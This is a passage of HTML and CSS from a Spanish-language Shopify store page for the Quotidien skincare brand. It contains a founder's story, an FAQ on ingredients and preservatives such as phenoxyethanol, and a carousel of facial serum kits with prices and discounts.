    .section-template--17518277165232__product_kits_about_HQmnrq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="section-template--17518277165232__product_kits_about_HQmnrq-padding">
  <div class="page-width-container">
    <div class="image">
      <img src="//quotidien.mx/cdn/shop/files/quotidien-nuestra-historia-image.jpg?v=1734042704&width=1080" alt="">
    </div>

    <div class="caption">
      <div class="caption-container">
        <h2>Nuestra historia</h2>
        <div class="rte"><p>Hola, soy M. Pia, <strong>fundadora de Quotidien </strong>💖</p><p>Quiero contarte que Quotidien nace de una necesidad de mi piel y la búsqueda constante de encontrar un producto que me ayudara a controlarla.</p><p>¡Yo utilizo los productos <strong>a diario</strong> y puedo asegurarte que están <strong>pensados</strong> y <strong>diseñados</strong> para que obtengas el <strong>máximo beneficio</strong> que tu piel se merece! ⭐</p><p>Hoy en día, mi <strong>principal objetivo</strong> es brindarte una rutina de cuidado facial <strong>sencilla</strong>, que no te quite muchísimo tiempo pero que sea <strong>completa</strong> y <strong>efectiva</strong>.</p><p>Ser parte de la rutina diaria de miles de personas es lo que nos llena de <strong>orgullo y felicidad</strong> y lo que nos motiva a mejorar.❤️</p><p>¡Recuerda que la belleza es <strong>natural</strong> y que nuestra piel es la <strong>base</strong> de nuestra belleza!😍🍃 Cuidarla hará que te veas <strong>radiante</strong>. Te invito a probar nuestros productos Quotidien y llevar tu rutina de belleza al próximo nivel.</p></div>
      </div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--17518277165232__product_kits_rutina_qqpAKh" class="shopify-section section section-rutina"><style data-shopify>.section-template--17518277165232__product_kits_rutina_qqpAKh-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container {
    grid-template-columns: repeat(1, minmax(0, 1fr));
    display: grid;
    position: relative;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container img {
    display: block;
    width: 100%;
    height: auto;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption {
    background: rgba(255, 255, 255, 0.8);
    padding: 45px;
    display: flex;
    align-items: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
    width: 50%;
    max-width: 500px;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption * {
    color: #bacdd9;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption h2 {
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 20px;
    color: #bacdd9;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption img {
    width: 80%;
    max-width: 400px;
  }

  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption a {
    background-color: #bacdd9;
    color: #fff;
    display: block;
    width: 100%;
    padding: 10px 20px;
  }


  .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption a:hover {
    opacity: 0.7;
  }


  @media screen and (max-width: 1080px) {
    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container {
      min-height: 400px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container img {
      position: absolute;
      object-fit: cover;
      height: 100%;
      width: 100%;
      left: 50%;
      transform: translateX(-50%);
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption h2 {
      font-size: 28px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption {
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 80%;
    }
  }

  @media screen and (max-width: 768px) {
    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container {
      min-height: 350px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption {
      padding: 35px 15px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption * {
      font-size: 14px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption h2 {
      font-size: 22px;
      text-align: center;
      letter-spacing: 0px;
    }

    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding .page-width-container .caption img {
      display: block;
      margin: 0px auto;
    }
  }

  @media screen and (min-width: 750px) {
    .section-template--17518277165232__product_kits_rutina_qqpAKh-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="section-template--17518277165232__product_kits_rutina_qqpAKh-padding">
  <div class="page-width-container">
    <img src="//quotidien.mx/cdn/shop/files/quotidien-descubre-tu-rutina_1.jpg?v=1734044779&width=1080" alt="">

    <div class="page-width">
      <div class="caption">
        <div class="caption-container">
          <h2>¿QUIERES SABER QUÉ PRODUCTO ES IDEAL PARA TÍ?</h2>
          <div class="rte"><p>Ontén tu rutina personalizada al instante</p></div>
          
            <a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20" target="_blank">Obtener rutina</a>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--17518277165232__product_faqs_n3UigC" class="shopify-section section section-faqs"><link href="//quotidien.mx/cdn/shop/t/14/assets/product-faqs.css?v=59415149963267370661738255327" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17518277165232__product_faqs_n3UigC-padding {
    padding-top: 54px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17518277165232__product_faqs_n3UigC-padding {
      padding-top: 72px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17518277165232__product_faqs_n3UigC-padding">
  <div class="page-width">
    
      <h2>Preguntas Frecuentes</h2>
    
    <div class="accordion">
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_4EPCUR" id="cbfaq_4EPCUR">
            <label for="cbfaq_4EPCUR" class="tab__label">¿Son dermatológicamente probados?</label>
            <div class="tab__content">
              <p>Sí. Todos nuestros productos fueron dermatológicamente probados en estudios sobre personas reales.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_3PWUQA" id="cbfaq_3PWUQA">
            <label for="cbfaq_3PWUQA" class="tab__label">¿Qué otros estudios realizan?</label>
            <div class="tab__content">
              <p>Para todos los lotes que fabricamos hacemos un Certificado de Análisis y un estudio de microbiología. También hacemos estudios de Irritabilidad Primaria y de Sensibilización Cutánea en personas voluntarias.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_kWfF6k" id="cbfaq_kWfF6k">
            <label for="cbfaq_kWfF6k" class="tab__label">¿Es libre de crueldad animal?</label>
            <div class="tab__content">
              <p>Sí. Creemos que hacer pruebas en animales es muy anti-ético. Nunca hemos hecho pruebas en animales y jamás haremos pruebas en animales. De hecho, estamos certificados por PETA (People for the Ethical Treatment of Animals) como libres de crueldad animal.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_trx9Ae" id="cbfaq_trx9Ae">
            <label for="cbfaq_trx9Ae" class="tab__label">¿Utilizan parabenos?</label>
            <div class="tab__content">
              <p>No, no utilizamos parabenos, al igual que tampoco utilizamos alcoholes irritantes, fragancias, colorantes, siliconas, etc... Solamente utilizamos ingredientes que tengan un aporte funcional para la piel o que sean necesarios para conservar el producto o sus funciones.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_hHGDhC" id="cbfaq_hHGDhC">
            <label for="cbfaq_hHGDhC" class="tab__label">¿Por qué no usamos fragancias o colorantes?</label>
            <div class="tab__content">
              <p>Únicamente utilizamos ingredientes que benefician la salud de tu piel, o que ayudan a proteger la integridad del producto. Los colorantes o fragancias no aporta ningún beneficio a tu piel y podrían irritar tu piel. Por ese motivo no los utilizamos.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_JR6xLP" id="cbfaq_JR6xLP">
            <label for="cbfaq_JR6xLP" class="tab__label">¿Por qué utilizan conservantes?</label>
            <div class="tab__content">
              <p>Todos los productos que contienen agua están expuestos al crecimiento de bacterias y hongos. ¡Nos encantaría poder no usar conservantes! Pero no usar conservantes pone en riesgo la integridad del producto y la salud de las personas que lo usan. Además, muchas de las bacterias no son visibles en el producto por lo que tu producto podría estar contaminado sin que tú lo sepas.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_yTpRpJ" id="cbfaq_yTpRpJ">
            <label for="cbfaq_yTpRpJ" class="tab__label">¿Es riesgoso utilizar fenoxietanol como conservante?</label>
            <div class="tab__content">
              <p>No. No es riesgoso en lo más mínimo en las concentraciones que se utilizan en cosméticos. Lo utilizamos porque es posiblemente el mejor y más seguro conservador de todos. Desafortunadamente este es otro de los temas donde hay gran desinformación y algunos blogger afirman que es riesgoso, pero omiten explicar que eso ocurre si utilizas el equivalente a 120 botellas de crema todos los días. De hecho, lo mismo podrían decir de la Vitamina D3, pero nadie utiliza la Vitamina D3 de forma que sea tóxica. Para las únicas personas para las que la Vitamina D3 podría ser tóxica, son las personas, por ejemplo, en fábricas, cuando manipulan, envasan, etc… el producto en su estado puro. Todos los ingredientes deben ser utilizados de la forma correcta. Lo mismo ocurre con prácticamente todo lo que consumimos. Medicamentos, vino, alimentos, etc… En las cantidades correctas, son beneficiosos para la salud. En excesos, podría ser nocivo. En el caso del Fenoxietanol, la recomendación general es utilizarlo en concentraciones de máximo 1%. Nuestro producto tiene una concentración de 0.5%. Con esa concentración es suficiente para asegurar la integridad del producto y está muy por debajo de los límites estudiados.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_LFeV4G" id="cbfaq_LFeV4G">
            <label for="cbfaq_LFeV4G" class="tab__label">¿Hay estudios que lo demuestren?</label>
            <div class="tab__content">
              <p>Muchísimos. Los más relevantes fueron realizados por el CIR (Cosmetic Ingredients Review) en Estados Unidos (sobre el cual el FDA basa sus decisiones), el SCCS Scientific Committee on Consumer Safety a pedido de la Unión Europea y el ANSM francés (Agence nationale de sécurité des médicaments et des produits de santé). De hecho, el último estudio del SCCS es muy reciente (2016). Por último, Whole Foods es una cadena americana con estándares muy altos para alimentos y cosméticos y tiene una extensa lista de ingredientes no permitidos. El Fenoxietanol no es uno de ellos, pero, por ejemplo, si están prohibidas las fragancias, parabenos, ácido kojico y muchísimos ingredientes muy comunes en muchos productos.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_NpyCFA" id="cbfaq_NpyCFA">
            <label for="cbfaq_NpyCFA" class="tab__label">¿Por qué el sérum parece agua?</label>
            <div class="tab__content">
              <p>Todos los sueros son de base agua o base aceite. Para favorecer la absorción de ingredientes activos en la piel, todos nuestros sueros son de base agua. Para generar una textura más “gelatinosa”, se utilizan ingredientes espesantes. Sin embargo, los espesantes no tienen beneficiosos funcionales para la piel más allá que se pueda sentir agradable al tacto. En algunos casos y en pequeñas cantidades, algunos de los espesantes podrían ayudar a reducir la evaporación del agua de la piel y una pequeña cantidad podría ser necesaria para que el producto se pueda aplicar adecuadamente. El límite está en el momento en el que el espesante deja de aportar funciones a la piel y solamente genera texturas agradables sin ningún beneficio real. ¡Ese es nuestro límite! Para nosotros, lo más importante es que los productos otorguen beneficios para la piel. Es por eso que nuestros productos son mucho menos espesos que la mayoría.</p>
            </div>
          </div>
        
      
        
          <div class="tab">
            <input type="checkbox" name="accordion-faq_4VidVE" id="cbfaq_4VidVE">
            <label for="cbfaq_4VidVE" class="tab__label">¿Es libre de siliconas?</label>
            <div class="tab__content">
              <p>Sí. El uso de siliconas crea una capa que impide la correcta oxigenación e hidratación de la piel.<br/>Este es otro de los ingredientes que no utilizamos en nuestras fórmulas.</p>
            </div>
          </div>
        
      
    </div>
  </div>
</div>

</div><div id="shopify-section-template--17518277165232__1734036269b4ebc681" class="shopify-section">
  
    <div id="shopify-block-AMlU1MDhkUU80RHB1d__loox_reviews_loox_dynamic_section_nL66K8" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6994171560112"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
  




</div><div id="shopify-section-template--17518277165232__product_slider_WdF7NW" class="shopify-section index-section section-product-slider">
<div class="content-indent default"><div class="page-width" id="template--17518277165232__product_slider_WdF7NW" data-section-id="template--17518277165232__product_slider_WdF7NW" data-section-type="carousel"><div class="sec-ttl text-center wow fadeIn"><h3 class="h3">Kits Faciales</h3></div><div id="productSlider-template--17518277165232__product_slider_WdF7NW" class="grid grid-products carousel" data-slick='{"slidesToShow": 3,"slidesToScroll": 1, "autoplay":false, "autoplaySpeed":5000,"infinite": true, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3 }},{"breakpoint": 767,"settings":{"slidesToShow":2 }} ]}'><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="0ms"><div class="grid-view_image"><div class="label__badges"><div class="label__badge label__best-seller">Lo más vendido</div></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/protector-solar-facial-fps-50-skin-care-bloqueador-solar-facial-quotidien-50-ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/Listing-01_3_c8192fe3-5178-44dd-9a1b-6855c910d061_100x.jpg?v=1764210180" width="100" data-src="//quotidien.mx/cdn/shop/files/Listing-01_3_c8192fe3-5178-44dd-9a1b-6855c910d061_{width}x.jpg?v=1764210180" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Protector Solar Facial FPS 50 - Textura ligera - Acabado Invisible - Control de Brillo - 50 ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/files/Listing-02_3_2ae30ab4-c959-4f81-86db-3150b744409c_{width}x.jpg?v=1764210180" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Protector Solar Facial FPS 50 - Textura ligera - Acabado Invisible - Control de Brillo - 50 ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7750745096368"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/protector-solar-facial-fps-50-skin-care-bloqueador-solar-facial-quotidien-50-ml" class="grid-view-item__title">Protector Solar Facial FPS 50 - Textura ligera - Acabado Invisible - Control de Brillo - 50 ml</a> <div class="areviews_product_item areviews_stars7750745096368"data-product-id="7750745096368"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7750745096368" data-rating="4.7" data-raters="12"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><span class="product-price__price">$ 499.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="protector-solar-facial-fps-50-skin-care-bloqueador-solar-facial-quotidien-50-ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="44058706706608" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="50ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-protector-47-off-serum-vitamina-c-protector-solar-facial"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/KitProtector_Mesadetrabajo1_100x.jpg?v=1764210158" width="100" data-src="//quotidien.mx/cdn/shop/files/KitProtector_Mesadetrabajo1_{width}x.jpg?v=1764210158" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Protector (33% OFF) - Serum Vitamina C + Protector Solar Facial"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/files/Kit_Protector-02_{width}x.jpg?v=1764210158" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Protector (33% OFF) - Serum Vitamina C + Protector Solar Facial"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7805573267632"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-protector-47-off-serum-vitamina-c-protector-solar-facial" class="grid-view-item__title">Kit Protector - Serum Vitamina C + Protector Solar Facial</a> <div class="areviews_product_item areviews_stars7805573267632"data-product-id="7805573267632"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7805573267632" data-rating="3.5" data-raters="2"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 899.00</s><span class="product-price__price product-price__sale">$ 599.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-protector-47-off-serum-vitamina-c-protector-solar-facial"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="44265125609648" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="100ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-los-4-fantasticos-44-off-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-acido-glicolico-30ml-serum-de-acido-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/12-4fantasticos_75cf79d9-3f4b-49b3-9fb2-3d022b2c8a56_100x.jpg?v=1764210264" width="100" data-src="//quotidien.mx/cdn/shop/files/12-4fantasticos_75cf79d9-3f4b-49b3-9fb2-3d022b2c8a56_{width}x.jpg?v=1764210264" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los 4 Fantásticos (45% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum Ácido Glicólico 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/files/WhatsAppImage2024-05-29at15.45.13_{width}x.jpg?v=1764210264" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los 4 Fantásticos (45% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum Ácido Glicólico 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7642745995440"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-los-4-fantasticos-44-off-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-acido-glicolico-30ml-serum-de-acido-hialuronico-30ml" class="grid-view-item__title">Kit Los 4 Fantásticos (44% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum Ácido Glicólico 30ml + Serum de Ácido Hialurónico 30ml</a> <div class="areviews_product_item areviews_stars7642745995440"data-product-id="7642745995440"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7642745995440" data-rating="4.8" data-raters="132"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,754.00</s><span class="product-price__price product-price__sale">$ 982.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-los-4-fantasticos-44-off-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-acido-glicolico-30ml-serum-de-acido-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="43665661395120" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="150ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-piel-deslumbrante-47-off-limpiador-tonico-serum-vitamina-c-serum-niacinamida-serum-acido-glicolico-serum-acido-hialuronico-contorno-de-ojos"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/13-Pieldeslumbrante_39fd83fc-c807-4a11-aba6-13435336835f_100x.jpg?v=1764210254" width="100" data-src="//quotidien.mx/cdn/shop/files/13-Pieldeslumbrante_39fd83fc-c807-4a11-aba6-13435336835f_{width}x.jpg?v=1764210254" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Piel Deslumbrante (51% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Glicólico + Serum Ácido Hialurónico + Contorno de Ojos"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/files/WhatsAppImage2024-05-29at15.34.40_{width}x.jpg?v=1764210254" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Piel Deslumbrante (51% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Glicólico + Serum Ácido Hialurónico + Contorno de Ojos"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7642769195184"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-piel-deslumbrante-47-off-limpiador-tonico-serum-vitamina-c-serum-niacinamida-serum-acido-glicolico-serum-acido-hialuronico-contorno-de-ojos" class="grid-view-item__title">Kit Piel Deslumbrante (47% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Glicólico + Serum Ácido Hialurónico + Contorno de Ojos</a> <div class="areviews_product_item areviews_stars7642769195184"data-product-id="7642769195184"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7642769195184" data-rating="4.8" data-raters="139"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 2,841.00</s><span class="product-price__price product-price__sale">$ 1,501.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-piel-deslumbrante-47-off-limpiador-tonico-serum-vitamina-c-serum-niacinamida-serum-acido-glicolico-serum-acido-hialuronico-contorno-de-ojos"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="43665733222576" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="200ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_100x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_{width}x.jpg?v=1764210408" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/Web-09_{width}x.jpg?v=1764210408" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="0.9990749306197965" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-6994171560112"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml" class="grid-view-item__title">Kit Los Esenciales (29% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml</a> <div class="areviews_product_item areviews_stars6994171560112"data-product-id="6994171560112"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6994171560112" data-rating="4.7" data-raters="1594"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,415.00</s><span class="product-price__price product-price__sale">$ 999.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41087034654896" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div></div></div></div><div class="grid__item item small--one-half medium--one-third large-up--one-third"><div class="grid-view-item style3 wow fadeIn" data-wow-delay="250ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/kits-faciales/products/kit-superpoderoso"><img loading="lazy" class="grid-view-item__image lazyload primary" src="//quotidien.mx/cdn/shop/files/2-Superpoderoso_1_e3b81918-79ac-4da5-a16d-61c2a8339261_100x.jpg?v=1764210335" width="100" data-src="//quotidien.mx/cdn/shop/files/2-Superpoderoso_1_e3b81918-79ac-4da5-a16d-61c2a8339261_{width}x.jpg?v=1764210335" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Superpoderoso (50% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Hialurónico + Contorno de Ojos"><img loading="lazy" id="" class="grid-view-item__image hover lazyload" width="100" data-src="//quotidien.mx/cdn/shop/products/5_0dcd1923-c273-4a8c-a64f-a25dcdd6e282_{width}x.jpg?v=1764210335" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0007818608287724" data-sizes="auto" alt="Kit Superpoderoso (50% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Hialurónico + Contorno de Ojos"><img loading="lazy" src="//quotidien.mx/cdn/shop/t/14/assets/spacer.png?v=90331840198385788811655585233" class="grid-view-item__image variantImg" alt="" /></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="shopWrapper" id="ProductSection-7124278018224"></div></div><ul class="swatches"></ul><div class="details"><a href="/collections/kits-faciales/products/kit-superpoderoso" class="grid-view-item__title">Kit Superpoderoso (37% OFF) - Limpiador + Tónico + Serum Vitamina C + Serum Niacinamida + Serum Ácido Hialurónico + Contorno de Ojos</a> <div class="areviews_product_item areviews_stars7124278018224"data-product-id="7124278018224"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7124278018224" data-rating="4.8" data-raters="292"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 2,502.00</s><span class="product-price__price product-price__sale">$ 1,578.00</span></div><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-superpoderoso"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" 